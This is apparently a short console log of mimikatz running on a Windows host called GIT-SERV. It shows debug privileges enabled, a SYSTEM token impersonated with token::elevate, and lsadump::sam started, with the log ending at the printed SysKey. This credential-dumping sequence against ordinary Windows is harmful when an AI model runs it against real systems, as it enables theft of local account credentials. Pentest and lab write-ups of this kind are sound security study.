 C:\Windows\system32>\\tsclient\share\mimikatz\x64\mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #19041 May 18 2021 17:07:45
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM
672     {0;000003e7} 1 D 20139          NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Primary
-> Impersonated !
* Process Token : {0;00078547} 2 F 1695215     GIT-SERV\dai1   S-1-5-21-3335744492-1614955177-2693036043-1004  (15g,24p
)       Primary
* Thread Token  : {0;000003e7} 1 D 1733309     NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Impersonation (D
elegation)
mimikatz # lsadump::sam
Domain : GIT-SERV
SysKey : 0841f6354f4b96d21b99345d07b66571